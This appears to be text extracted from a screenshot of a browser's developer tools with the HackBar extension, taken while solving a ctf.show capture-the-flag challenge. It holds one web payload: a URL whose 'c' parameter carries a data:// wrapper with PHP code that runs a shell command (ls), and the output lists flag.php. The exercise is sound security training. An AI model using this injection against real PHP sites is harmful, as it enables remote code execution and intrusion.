 flag.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar H
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://296fa2f6-fc2c-46cf-bfe9-db1403b62bb7.challenge.ctf.show/?c=data://text/plain,<?php
system('ls');?>
Split URL
Execute